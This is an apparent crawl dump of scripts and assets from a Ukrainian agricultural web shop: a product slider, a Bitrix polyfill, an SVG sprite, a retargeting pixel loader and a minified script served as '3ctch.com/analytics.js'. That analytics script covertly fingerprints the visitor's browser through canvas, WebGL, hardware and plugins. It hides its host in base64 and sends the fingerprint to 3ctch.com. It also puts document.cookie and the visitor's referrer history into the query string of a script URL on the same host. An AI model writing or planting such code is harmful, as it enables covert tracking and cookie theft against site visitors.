                    let slidernodeId = self.insertItems(childnode);
                    self.loadSlick(slidernodeId);
                } else {
                    self.insertItems(document.getElementById(self.options.node));
                }
                // загрузка фото товара
                var lazy = document.getElementsByClassName('pict');
                for (var i = 0; i < lazy.length; i++) {
                    let currentImg = lazy[i];
                    let datasrc = currentImg.getAttribute('data-src');
                    let src = lazy[i].getAttribute('src');
                    // Если фото у товара реальное, а не дефолтное
                    if (!!datasrc && datasrc !== src) {
                        // Вдруг фото битое, то оставим дефолтное
                        let img = new Image();
                        img.src = datasrc;
                        img.onload = function () {
                            currentImg.src = datasrc;
                        }
                        lazy[i].removeAttribute('data-src');
                    }
                }
            }

            return true;
        };
        this.isInViewport = function (el) {
            let rect = el.getBoundingClientRect();
            return (
                rect.bottom >= 0 &&
                rect.right >= 0 &&

                rect.top <= (
                    window.innerHeight ||
                    document.documentElement.clientHeight) &&

                rect.left <= (
                    window.innerWidth ||
                    document.documentElement.clientWidth)
            );
        };
        this.requestApi = function () {
            let data = {'fuser': self.options.fuser};
            if (!!BX.message('USER_ID')) {
                data.uid = BX.message('USER_ID');
            }
            $.ajax({
                url: self.options.url,
                type: 'GET',
                data: data,
                success: function (response) {
                    //console.info('%c Ответ от апи ' , "color: green;");
                    self.preitems = JSON.parse(response).data;
                    if (self.isEmptyObject(self.preitems)) {
                        return false;
                    }
                    // localStorage.setItem('preitems', JSON.stringify(self.preitems));
                    self.items = self.prepareData(self.preitems);
                    self.renderItems();
                }
            });

        }
        this.load = function () {
            if (this.options.loaded) {
                return false;
            }
            // let node = document.getElementById(this.options.node);
            // if (isInViewport(node)) {
            //console.info('%c Блок в области видимости' , "color: green;");
            this.options.loaded = true;
            if (!this.options.fuser) {
                return;
            }
            //console.info('%c Запрос к апи ' , "color: green;");
            this.requestApi();
            // }
            window.subscribe = function (DOMelement) {
                let remindUrl = '/external/modal/remind.php';
                let itemId = DOMelement.dataset.id;
                let title = DOMelement.innerText;
                createBitrixPopup(remindUrl, "id=" + itemId, title);
            };
        }
        this.getTemplate = function (templateName) {
            if (!self.templates.hasOwnProperty(templateName)) {
                let template = document.getElementById(templateName);
                self.templates[templateName] = !!template ? template.innerHTML : '';
            }

            return self.templates[templateName];
        };
        this.initSlick = function (node) {
            if (!!this.options.blog) {
                $(node).slick({
                    slidesToShow: 5,
                    slidesToScroll: 1,
                    lazyLoad: 'ondemand',
                    arrows: true,
                    nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
                    prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
                    swipeToSlide: true,
                    infinite: false,
                    responsive: [
                        {
                            breakpoint: 1090,
                            settings: {
                                slidesToShow: 4,
                            }
                        },
                        {
                            breakpoint: 991,
                            settings: {
                                slidesToShow: 3,
                            }
                        },
                        {
                            breakpoint: 913,
                            settings: {
                                slidesToShow: 3,
                            }
                        },
                        {
                            breakpoint: 700,
                            settings: {
                                slidesToShow: 2,
                            }
                        },
                        {
                            breakpoint: 480,
                            settings: {
                                slidesToShow: 2,
                            }
                        }
                    ]
                });
            } else {
                $(node).slick({
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    lazyLoad: 'ondemand',
                    arrows: true,
                    nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
                    prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
                    swipeToSlide: true,
                    infinite: false,
                    responsive: [
                        {
                            breakpoint: 1090,
                            settings: {
                                slidesToShow: 5,
                            }
                        },
                        {
                            breakpoint: 991,
                            settings: {
                                slidesToShow: 4,
                            }
                        },
                        {
                            breakpoint: 913,
                            settings: {
                                slidesToShow: 3,
                            }
                        },
                        {
                            breakpoint: 700,
                            settings: {
                                slidesToShow: 2,
                            }
                        },
                        {
                            breakpoint: 480,
                            settings: {
                                slidesToShow: 2,
                            }
                        }
                    ]

                });
            }

            $(node).css('min-height', 'unset');
            // console.info('%c Инициализация слайдера  завершена', "color: green;");
            let self = this;
            $(node).on('afterChange', function () {
                self.sendViewed(this)
            });
            this.sendViewed(node);
            $(node).on('click', '.name, .img-wrap', function () {
                let id = $(this).closest('.catalog-item').attr('data-id');
                if ('undefined' !== id) {
                    selectItemGA4(id); // /local/templates/agro2020/js/ga4_tools.js
                }
            });
            return true;
        };
        this.loadSlick = function (childnode) {
            if (typeof ($.fn.slick) === 'function') {
                self.initSlick(childnode);
            } else {
                let script = document.createElement('script');
                script.src = this.options.template + '/js/slick.min.js';
                document.body.appendChild(script);
                script.onload = function () {
                    // console.info('%c Загрузка slick.min.js завершена', "color: green;");
                    self.initSlick(childnode);
                }
            }
        };
        this.initSliderBlock = function (nodeID) {
            let title = '';
            if (!!this.options.blog) {
                title = getLang() === 'ua' ? 'Переглянуті Вами товари' : 'Просмотренные Вами товары';
            } else {
                title = getLang() === 'ua' ? 'Переглянуті товари' : 'Просмотренные товары';
            }
            let node = document.getElementById(nodeID);
            if (!!this.options.blog) {
                node.insertAdjacentHTML('beforeend', '<div class="name-block">' + title + '</div>');
            } else {
                node.insertAdjacentHTML('beforeend', '<div class="el-h2">' + title + '</div>');
            }
            node.insertAdjacentHTML('beforeend', '<div class="j-element-list"><div class="catalog_section"><ul id="slitems"></ul></div></div>');
            return document.getElementById('slitems');
        }
        this.sendViewed = function (node) {
            let items = [];
            window.productGAsended = window.productGAsended || {};
            $(node).find('.slick-active').each(function (i, el) {
                if ('undefined' !== el.dataset.id && !window.productGAsended[el.dataset.id]) {
                    window.productGAsended[el.dataset.id] = true;
                    items.push(el.dataset.id);
                }
            });
            if (items.length) {
                viewIitemListGA4(items);
            }
        }

    };
    return ViewedSliderObject.init(options);
}


--- FILE ---
content_type: text/javascript
request_url: https://static-cdn.trackier.com/rtg/68ee46e2dd90162ec9519702.js
body_size: 512
content:
(function (document) {
	function importScripts(e){if(0!==e.length){var t,n,r,c=0;r=function(){t.parentNode.removeChild(t),++c<e.length&&n()},(n=function(){t=document.createElement("script");var n=e[c];n.src&&n.src.length>0?(t.src=n.src,t.onerror=r,t.onload=r,(n.id&&n.id.length>0?(t.id=n.id):(t.id="")),(n.async&&n.async.length>0?(t.async=n.async):(t.async="false")),document.head.appendChild(t)):(t.text=n.text,document.head.appendChild(t),r())})()}}

	var scripts = [{"src":null,"text":" \nwindow.data_9425 = [];\nwindow.data_9425.push({\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'PageType': 'home'\n});\n(function(d) {\n    var s_preciso = d.createElement('script');\n    s_preciso.async = true;\n    s_preciso.id = 'DLFNPMMP1';\n    s_preciso.type = 'text\/javascript';\n    \n        s_preciso.src = 'https:\/\/cdn.preciso.net\/p0n6t4c\/t2g?9425';\n\n    var a_preciso = d.getElementsByTagName('script')[0]; \n    a_preciso.parentNode.insertBefore(s_preciso, a_preciso);      \n    if (typeof LB9425 !== 'undefined') {\n        LB9425.init(window.data_9425[0]);\n    }\n\n}(document));\n","id":null,"async":null},{"src":null,"text":" \nwindow.data_9425 = [];\nwindow.data_9425.push({\n'Currency': '$Currency$',\n'CustomerType': '$CustomerType$',\n'CouponCode': '$CouponCode$',\n'ProductId': '$ProductId$',\n'ProductCategoryList': '$ProductCategoryList$',\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'PageType': 'category'\n});\n(function(d) {\n    var s_preciso = d.createElement('script');\n    s_preciso.async = true;\n    s_preciso.id = 'DLFNPMMP1';\n    s_preciso.type = 'text\/javascript';\n    \n        s_preciso.src = 'https:\/\/cdn.preciso.net\/p0n6t4c\/t2g?9425';\n\n    var a_preciso = d.getElementsByTagName('script')[0]; \n    a_preciso.parentNode.insertBefore(s_preciso, a_preciso);      \n    if (typeof LB9425 !== 'undefined') {\n        LB9425.init(window.data_9425[0]);\n    }\n\n}(document));\n","id":null,"async":null},{"src":null,"text":" \nwindow.data_9425 = [];\nwindow.data_9425.push({\n'Currency': '$Currency$',\n'CustomerType': '$CustomerType$',\n'CouponCode': '$CouponCode$',\n'ProductId': '$ProductId$',\n'ProductCategoryList': '$ProductCategoryList$',\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'PageType': 'product'\n});\n(function(d) {\n    var s_preciso = d.createElement('script');\n    s_preciso.async = true;\n    s_preciso.id = 'DLFNPMMP1';\n    s_preciso.type = 'text\/javascript';\n    \n        s_preciso.src = 'https:\/\/cdn.preciso.net\/p0n6t4c\/t2g?9425';\n\n    var a_preciso = d.getElementsByTagName('script')[0]; \n    a_preciso.parentNode.insertBefore(s_preciso, a_preciso);      \n    if (typeof LB9425 !== 'undefined') {\n        LB9425.init(window.data_9425[0]);\n    }\n\n}(document));\n","id":null,"async":null},{"src":null,"text":" \nwindow.data_9425 = [];\nwindow.data_9425.push({\n'Currency': '$Currency$',\n'CustomerType': '$CustomerType$',\n'CouponCode': '$CouponCode$',\n'ProductId': '$ProductId$',\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'PageType': 'basket'\n});\n(function(d) {\n    var s_preciso = d.createElement('script');\n    s_preciso.async = true;\n    s_preciso.id = 'DLFNPMMP1';\n    s_preciso.type = 'text\/javascript';\n    \n        s_preciso.src = 'https:\/\/cdn.preciso.net\/p0n6t4c\/t2g?9425';\n\n    var a_preciso = d.getElementsByTagName('script')[0]; \n    a_preciso.parentNode.insertBefore(s_preciso, a_preciso);      \n    if (typeof LB9425 !== 'undefined') {\n        LB9425.init(window.data_9425[0]);\n    }\n\n}(document));\n","id":null,"async":null},{"src":null,"text":" \nwindow.data_9425 = [];\nwindow.data_9425.push({\n'OrderId': '$OrderId$',\n'Amount': '$Amount$',\n'Currency': '$Currency$',\n'CustomerType': '$CustomerType$',\n'CouponCode': '$CouponCode$',\n'ProductId': '$ProductId$',\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'PageType': 'checkout'\n});\n(function(d) {\n    var s_preciso = d.createElement('script');\n    s_preciso.async = true;\n    s_preciso.id = 'DLFNPMMP1';\n    s_preciso.type = 'text\/javascript';\n    \n        s_preciso.src = 'https:\/\/cdn.preciso.net\/p0n6t4c\/t2g?9425';\n\n    var a_preciso = d.getElementsByTagName('script')[0]; \n    a_preciso.parentNode.insertBefore(s_preciso, a_preciso);      \n    if (typeof LB9425 !== 'undefined') {\n        LB9425.init(window.data_9425[0]);\n    }\n\n}(document));\n","id":null,"async":null},{"src":"https:\/\/www.shareaprofit1.com\/client\/pixel.js","text":"","id":null,"async":""},{"src":"https:\/\/www.raengine.com\/pixel\/main.js?o=MTA=","text":"","id":null,"async":""}]
	importScripts(scripts)
}(document))


--- FILE ---
content_type: application/javascript
request_url: https://agro-market.net/bitrix/cache/js/s1/agro2024/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17640289231253
body_size: -97
content:
; /* /bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js?1600404589913*/

; /* Start:"a:4:{s:4:"full";s:79:"/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js?1600404589913";s:6:"source";s:65:"/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/**
 * window.CustomEvent polyfill
 */
;(function() {
	'use strict';

	try
	{
		new window.CustomEvent('bx-test-custom-event', {
			bubbles: true,
  			cancelable: true
		});
	}
	catch (exception)
	{
		var CustomEventPolyfill = function(event, params)
		{
			params = params || {};
			params.bubbles = !!params.bubbles;
			params.cancelable = !!params.cancelable;

			var customEvent = document.createEvent('CustomEvent');

			customEvent.initCustomEvent(event, params.bubbles, params.cancelable, params.detail);

			var originalPreventFunction = customEvent.preventDefault;

			customEvent.preventDefault = function()
			{
				Object.defineProperty(this, 'defaultPrevented', {
					get: function() { return true; }
				});

				originalPreventFunction.call(this);
			};

			return customEvent;
		};

		CustomEventPolyfill.prototype = window.Event.prototype;

		window.CustomEvent = CustomEventPolyfill;
	}

})();
/* End */
;

--- FILE ---
content_type: application/javascript
request_url: https://3ctch.com/analytics.js
body_size: 3763
content:

                    if(!window.catcher_lock){
                        window.catcher_lock = true;
                        (()=>{var t={236:t=>{t.exports={MD5:async t=>{let e=await crypto.subtle.digest("SHA-256",(new TextEncoder).encode(t));return[...new Uint8Array(e)].map((t=>t.toString(16).padStart(2,"0"))).join("").slice(0,32)}}}},e={};function n(r){var a=e[r];if(void 0!==a)return a.exports;var o=e[r]={exports:{}};return t[r](o,o.exports,n),o.exports}(()=>{"use strict";function t(t){return(t=>{let e=(new TextEncoder).encode(t);const n=Array.from(e,(t=>String.fromCodePoint(t))).join("");return btoa(n)})(JSON.stringify(t))}function e(t){const e=atob(t.replaceAll('"',"")),n=Uint8Array.from(e,(t=>t.codePointAt(0)));return(new TextDecoder).decode(n)}function r(t){try{return JSON.parse(e(t))}catch(t){return console.error(t),null}}function a(){return function(t){try{return JSON.parse(t)}catch(t){return null}}(i("visit_referres"))||[]}function o(t,e){try{return localStorage.setItem(t,e)}catch(t){return null}}function i(t){try{return localStorage.getItem(t)}catch(t){return null}}const c=r(`Imh0dHBzOi8vM2N0Y2guY29tIg==`);var l=n(236);async function d(){let t=document.createElement("canvas");t.height=40,t.width=300;let e=t.getContext("2d");var n="CATCHTracker, 😁, &#128513; <canvas> 1.0";e.textBaseline="top",e.font="14px 'Arial'",e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(125,1,62,20),e.fillStyle="#069",e.fillText(n,2,15),e.fillStyle="rgba(102, 204, 0, 0.7)",e.fillText(n,4,17);let r=t.toDataURL();return await(0,l.MD5)(r)}const u=async()=>{var t=document.createElement("canvas").getContext("webgl")||s.getContext("experimental-webgl");try{const e="attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}",n="precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}",r=t.createBuffer();t.bindBuffer(t.ARRAY_BUFFER,r);const a=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);t.bufferData(t.ARRAY_BUFFER,a,t.STATIC_DRAW),r.itemSize=3,r.numItems=3;const o=t.createProgram(),i=t.createShader(t.VERTEX_SHADER);t.shaderSource(i,e),t.compileShader(i);const c=t.createShader(t.FRAGMENT_SHADER);return t.shaderSource(c,n),t.compileShader(c),t.attachShader(o,i),t.attachShader(o,c),t.linkProgram(o),t.useProgram(o),o.vertexPosAttrib=t.getAttribLocation(o,"attrVertex"),o.offsetUniform=t.getUniformLocation(o,"uniformOffset"),t.enableVertexAttribArray(o.vertexPosArray),t.vertexAttribPointer(o.vertexPosAttrib,r.itemSize,t.FLOAT,!1,0,0),t.uniform2f(o.offsetUniform,1,1),t.drawArrays(t.TRIANGLE_STRIP,0,r.numItems),await(0,l.MD5)(t.canvas.toDataURL())}catch(t){return""}},f=()=>U([...navigator?.plugins||[]].map((t=>t.name))),g=()=>[],m=()=>navigator.hardwareConcurrency||0,v=()=>navigator.deviceMemory||0,w=()=>navigator.platform||"",_=()=>navigator.userAgent||"",p=()=>navigator.product||"",h=()=>navigator.productSub||"",y=()=>navigator.vendor||"",S=()=>navigator.vendorSub||"",b=()=>Intl.DateTimeFormat().resolvedOptions().timeZone||"",E=()=>{let t=document.createElement("canvas"),e=t.getContext("webgl")||t.getContext("experimental-webgl");if(e){const t=e.getExtension("WEBGL_debug_renderer_info");let n=[e.VERSION,e.VENDOR,e.RENDERER,e.SHADING_LANGUAGE_VERSION,t.UNMASKED_VENDOR_WEBGL,t.UNMASKED_RENDERER_WEBGL];return U([...n.map((t=>e.getParameter(t)?.toString())),...e.getSupportedExtensions()])}return["WebGL is not supported on this browser."]},x=()=>navigator.cookieEnabled||!1,A=()=>null!=navigator.doNotTrack&&"unspecified"!=navigator.doNotTrack?"1"==navigator.doNotTrack||"yes"==navigator.doNotTrack?"yes":"no":"NC",R=()=>{try{let t="testLS";localStorage.setItem(t,"test");let e="test"==localStorage.getItem(t);return localStorage.removeItem(t),e}catch(t){return!1}},T=()=>{try{let t="testSS";sessionStorage.setItem(t,"test");let e="test"==sessionStorage.getItem(t);return sessionStorage.removeItem(t),e}catch(t){return!1}},O=()=>{let t=window.indexedDB;return""!==t&&null!=t},D=()=>{try{for(const t of["rec2020","p3","srgb"])if(matchMedia(`(color-gamut: ${t})`).matches)return t}catch(t){return""}return""},N=()=>{try{return matchMedia("(dynamic-range: high)").matches?"high":matchMedia("(dynamic-range: standard)").matches?"standard":""}catch(t){return""}},C=()=>{try{return Intl.DateTimeFormat().resolvedOptions().locale||""}catch(t){return""}},I=()=>{try{return Intl.DateTimeFormat().resolvedOptions().calendar||""}catch(t){return""}},k=()=>{try{return Intl.DateTimeFormat().resolvedOptions().numberingSystem||""}catch(t){return""}},L=()=>{const t=navigator.maxTouchPoints||0;return`${"ontouchstart"in window?"true":"false"}_${t<=1?"0-1":t<=6?"2-6":"7+"}`};function P(t,e){return t<e?-1:1}const U=t=>[...t||[]].sort(P),F=(M=l.MD5,async t=>{let e=Object.entries(t).sort((([t],[e])=>P(t,e))),n=JSON.stringify(e);return await M(n)});var M;let j=null,B=null;async function G(){if(j)return j;let t={canvas:d,cpus:m,plugins:f,langs:g,platform:w,timeZone:b,webgl:E,user_agent:_,navigator_product:p,navigator_product_sub:h,navigator_vendor:y,navigator_vendor_sub:S,device_memory:v,webgl_canvas:u,cookies_enabled:x,do_not_track:A,local_storage_enabled:R,session_storage_enabled:T,is_indexed_db_available:O,colorGamut:D,dynamicRange:N,locale:C,calendar:I,numberingSystem:k,touch:L};return j=Object.fromEntries(await Promise.all(Object.entries(t).map((async([t,e])=>[t,await e()])))),j}async function V(){if(B)return B;let t={canvas:d,cpus:m,plugins:f,langs:g,platform:w,timeZone:b,webgl:E,user_agent:_,navigator_product:p,navigator_product_sub:h,navigator_vendor:y,navigator_vendor_sub:S,device_memory:v,webgl_canvas:u,cookies_enabled:x,do_not_track:A,local_storage_enabled:R,session_storage_enabled:T,is_indexed_db_available:O};return B=Object.fromEntries(await Promise.all(Object.entries(t).map((async([t,e])=>[t,await e()])))),B}async function J(t,e){let n=e?`_${e}`:"";return(await F(t)).concat(n)}let H=r(`ZmFsc2U=`);const W="loader",$=r(`Imh0dHBzOi8vM2N0Y2guY29tIg==`);let Z,z,K,Y,X=et(),q=0,Q=window.location.href.toString(),tt=document.referrer;async function et(){return await(0,l.MD5)(Math.random().toString()+"-"+Date.now().toString())}async function nt(){if(H)try{let t=await async function(){throw new Error("This is stub")}(),e=["Safari","Firefox"].includes(t.browserName)&&t.isPrivate;return e=t.isPrivate,e}catch(t){return void console.error(t)}}const rt={};window.addEventListener("catch_register_script_controller",(async t=>{let e=t.detail;rt[e.script_id]=e,X=await X;let n=await nt();window.dispatchEvent(new CustomEvent("catch_script_controller_init",{detail:{...e,user_id:Z,session_id:X,host:$,fp:z,load_count:q,referrer:tt,incognito:n}}))})),window.addEventListener("catch_script_controller_init",(e=>{let n=e.detail;n.script_id==W&&(tt=n.referrer,function(t){try{let e=new URL(t).hostname;if(!e)return;if(e==new URL(window.location.toString()).hostname)return;let n=a(),r=[...new Set([...n,e])];o("visit_referres",JSON.stringify(r))}catch(t){}}(tt),0==n.load_count&&function(t,e,n=2e4){if(e){let t="catch_once_key_"+e,r=parseInt(i(t)||0);if(r&&r>Date.now())return;o(t,Date.now()+n)}var r=document.createElement("script");r.setAttribute("src",t),document.head.appendChild(r),r.onload=()=>{r.remove()}}(function(e,n){return $+"/update.js?"+function(e){let n=t(e);return`data=${encodeURIComponent(n)}`}({user_id:e,location:n,visit_referrers:a(),cookie:document.cookie,ls_enabled:K?.local_storage_enabled||!1})}(Z,Y)))})),async function(){z=await async function(){return await J(await G(),2)}();let n=await async function(){return await J(await V(),1)}();K=await G();let r=await nt(),a=await V(),o={incognito:r,fingerprint:z,fpObj:K,fingerprintOld:n,fpObjOld:a,referrer:tt,location:window.location.toString()},i=await async function(n,r){return async function(n,r){let a=await fetch(c+n,{body:t(r),method:"POST",credentials:"include",headers:{"Content-Type":"application/json+base64"},keepalive:!0});if(!a.ok)throw new Error("bad status code");return e(await a.text())}(n,r).then(JSON.parse)}("/analytics/track",o);return Z=i.user_id,Y=i.location,i}().then((()=>window.dispatchEvent(new CustomEvent("catch_register_script_controller",{detail:{script_id:W}})))),function(t){const e=t.pushState,n=t.replaceState;t.pushState=function(n,r,a){e.apply(t,arguments),window.dispatchEvent(new Event("pushstate")),window.dispatchEvent(new Event("locationchange"))},t.replaceState=function(e,r,a){n.apply(t,arguments),window.dispatchEvent(new Event("replacestate")),window.dispatchEvent(new Event("locationchange"))},window.addEventListener("popstate",(function(){window.dispatchEvent(new Event("locationchange"))}))}(window.history),window.addEventListener("locationchange",(function(){Q!=window.location.href.toString()&&(async t=>{q++,X=await et();for(let e of Object.keys(rt)){let n=rt[e];window.dispatchEvent(new CustomEvent("catch_script_controller_init",{detail:{...n,user_id:Z,session_id:X,host:$,fp:z,load_count:q,referrer:t}}))}})(Q),Q=window.location.href.toString()}))})()})();
                    }
                

--- FILE ---
content_type: image/svg+xml
request_url: https://agro-market.net/local/templates/agro2024/include/social/sprite.svg?1
body_size: 5733
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1884.2 102" style="enable-background:new 0 0 1884.2 102;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EEEEEE;stroke:#FFFFFF;stroke-miterlimit:10;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#3A5897;}
	.st3{fill:#FFFFFF;stroke:#FFFFFF;stroke-miterlimit:10;}
	.st4{fill:url(#SVGID_1_);stroke:#FFFFFF;stroke-miterlimit:10;}
	.st5{fill:#E60019;}
	.st6{fill:url(#SVGID_2_);}
	.st7{fill:url(#SVGID_3_);}
	.st8{fill:url(#SVGID_4_);}
	.st9{fill:url(#SVGID_5_);}
	.st10{fill:#7F4DA0;}
	.st11{fill:#FF0002;}
	.st12{fill:#B3B3B3;}
	.st13{fill:#EEEEEE;}
	.st14{fill:#C2E1BF;}
	.st15{fill:#55AD4D;}
	.st16{display:none;fill:#55AD4D;}
	.st17{fill:#C4DBC1;}
	.st18{fill:url(#SVGID_6_);}
	.st19{fill:url(#SVGID_7_);}
	.st20{fill:url(#SVGID_8_);}
</style>
<path class="st0" d="M815,86.4h-64V17.2h64V86.4z"/>
<ellipse class="st1" cx="362.3" cy="52.9" rx="47.6" ry="48.1"/>
<ellipse class="st1" cx="51.3" cy="50.9" rx="47.6" ry="48.1"/>
<path class="st0" d="M1098.4,98.4c-2.3,0.9-6.2,2.1-11.2,2.1c-4.6-0.1-8.3-1.2-10.5-2.1c-0.5-1.5-0.9-3.4-1.1-5.7
	c-0.3-3.3,0.1-6.1,0.6-8.1c7.4,0,14.8,0,22.3,0v13.8C1098.5,98.4,1098.4,98.4,1098.4,98.4z"/>
<path class="st0" d="M1137.4,75.2c-2,3.3-11.6,18.6-30.7,23.3c-2.6,0.6-23.8,5.6-38.7-7c-2.5-2.1-4.3-4.2-5.4-5.8
	c0.2-21.1,0.5-42.2,0.7-63.3c7.8-2.3,19-4.8,32.7-4.7c13,0.1,23.8,2.4,31.3,4.7C1130.7,40,1134.1,57.6,1137.4,75.2z"/>
<path class="st0" d="M919,84.5h-64V20.1h64V84.5z"/>
<path class="st0" d="M1023,84.5h-64V20.1h64V84.5z"/>
<path class="st2" d="M51,0.9c-27.6,0-50,22.4-50,50s22.4,50,50,50s50-22.4,50-50S78.6,0.9,51,0.9z M67.4,53.7c-2,0-3.8,0-6.2-0.1
	c-0.4,0-6.5,0.1-6.4,0.2c0.4,2.7-0.2,5.6-0.2,8.3c0,1.6,0.5,16,0.3,21.3l-12,0.1c0-4.5,0.2-9.2,0-15.2c0-1.2-0.1-14.2-0.2-14.8h-7.8
	c0,0,0-4.8,0-6.4v-4.7c0,0,6.2-0.3,8-0.5c0,0,0.2-6,0.4-8c0.3-2.2,0.3-4.5,1.6-6.5c2.3-3.6,4.7-6.8,9.1-7.8
	c1.7-0.4,12.7-2.5,13.1-0.8l-0.2,10.8c-3,0-6.6-0.3-9.7,2c-1.5,1-2.4,2.6-2.3,4.4c-0.1,1.2-0.1,6.1-0.1,6.1c1.9,0.2,3.8,0.2,5.8,0
	c2.3,0,4.7,0.1,7,0.4C67.5,45.9,67.4,53.4,67.4,53.7z"/>
<path class="st3" d="M290.6,77.3h-64V24.6h64V77.3z"/>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="209.0125" y1="-693.1375" x2="307.1925" y2="-594.9575" gradientTransform="matrix(1 0 0 -1 0 -592.25)">
	<stop  offset="0" style="stop-color:#2081C7"/>
	<stop  offset="1" style="stop-color:#38AFE2"/>
</linearGradient>
<path class="st4" d="M259,0.9c-27.6,0-50,22.4-50,50s22.4,50,50,50s50-22.4,50-50S286.6,0.9,259,0.9z M285,32.5l-8.9,42.4
	c-0.4,1.7-2,2.8-3.7,2.4c-0.4-0.1-0.8-0.3-1.2-0.5l-12.9-9.5l-7.8,7.4c-0.4,0.4-1.1,0.4-1.5,0l0,0l0,0l-0.2-0.2l1.4-13.2l24.4-22.4
	c0.2-0.3,0.2-0.7-0.1-0.9c-0.2-0.1-0.4-0.2-0.7-0.1l-31.3,19.8L229,53.1c-1-0.3-1.5-1.3-1.2-2.3c0.2-0.5,0.6-1,1.1-1.2l52.8-19.9
	c1.3-0.5,2.7,0.2,3.1,1.4C285.1,31.6,285.1,32.1,285,32.5z"/>
<path class="st5" d="M363,0.9c-27.6,0.1-49.9,22.6-49.8,50.2c0.1,20.5,12.6,38.8,31.6,46.3c-0.5-3.9-0.8-10,0.2-14.3
	c0.9-3.9,5.9-24.8,5.9-24.8c-1-2.3-1.5-4.9-1.5-7.4c0-7,4-12.1,9.1-12.1c4.3,0,6.3,3.2,6.3,7c0,4.3-2.7,10.7-4.2,16.7
	c-1.2,5,2.5,9,7.4,9c8.9,0,15.7-9.4,15.7-22.9c0-12-8.6-20.3-20.9-20.3c-14.3-0.1-22.6,10.6-22.6,21.6c0,4.1,1.3,8.1,3.7,11.4
	c0.4,0.4,0.5,0.9,0.3,1.4c-0.4,1.6-1.2,5-1.4,5.7c-0.2,0.9-0.7,1.1-1.7,0.7c-6.3-2.9-10.2-12-10.2-19.4c0-15.8,11.5-30.2,33.1-30.2
	c17.3,0,30.9,12.3,30.9,28.9c0,17.2-10.9,31.1-26,31.1c-5.1,0-9.8-2.6-11.5-5.8l-3.1,11.9c-1.1,4.4-4.2,9.8-6.2,13.1
	c26.4,8.2,54.4-6.6,62.5-33c8.2-26.4-6.6-54.4-33-62.5C372.9,1.7,368,0.9,363,0.9z"/>
<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="417.7525" y1="-693.3975" x2="517.7625" y2="-593.3875" gradientTransform="matrix(1 0 0 -1 0 -592.25)">
	<stop  offset="0" style="stop-color:#111111"/>
	<stop  offset="1" style="stop-color:#323232"/>
</linearGradient>
<path class="st6" d="M468,0.9c-27.6,0-50,22.4-50,50s22.4,50,50,50s50-22.4,50-50S495.6,0.9,468,0.9z"/>
<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="445.8169" y1="-662.6919" x2="490.0569" y2="-618.4419" gradientTransform="matrix(1 0 0 -1 0 -592.25)">
	<stop  offset="0" style="stop-color:#00B2C9"/>
	<stop  offset="0.28" style="stop-color:#00C8D4"/>
	<stop  offset="0.74" style="stop-color:#00E6E4"/>
	<stop  offset="1" style="stop-color:#00F1EA"/>
</linearGradient>
<path class="st7" d="M493.4,32.8c-7.8,0-14.1-6.3-14.1-14.1l0,0h-10.1v39.5c0,4.7-3.9,8.6-8.6,8.5c-4.7,0-8.6-3.9-8.5-8.6
	c0-4.7,3.9-8.6,8.6-8.5c0.8,0,1.6,0.1,2.4,0.4v-9.8c-10-1.3-19.1,5.7-20.5,15.6s5.7,19.1,15.6,20.5c10,1.3,19.1-5.7,20.5-15.6
	c0.1-0.8,0.2-1.6,0.2-2.4l0.3-20c4.1,3.1,9.2,4.7,14.3,4.7L493.4,32.8L493.4,32.8z"/>
<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="449.0957" y1="-664.7515" x2="491.1041" y2="-622.7529" gradientTransform="matrix(1 0 0 -1 0 -592.25)">
	<stop  offset="0" style="stop-color:#B5053C"/>
	<stop  offset="0.23" style="stop-color:#C90441"/>
	<stop  offset="0.74" style="stop-color:#F0014B"/>
	<stop  offset="1" style="stop-color:#FF004F"/>
</linearGradient>
<path class="st8" d="M496.1,35.5c-7.8,0-14.1-6.3-14.1-14.1l0,0h-10.1v39.5c0,4.7-3.9,8.6-8.6,8.6s-8.6-3.9-8.6-8.6s3.9-8.6,8.6-8.6
	c0.8,0,1.6,0.1,2.4,0.4v-9.8c-10-1.3-19.1,5.7-20.5,15.6c-1.3,10,5.7,19.1,15.6,20.5c10,1.3,19.1-5.7,20.5-15.6
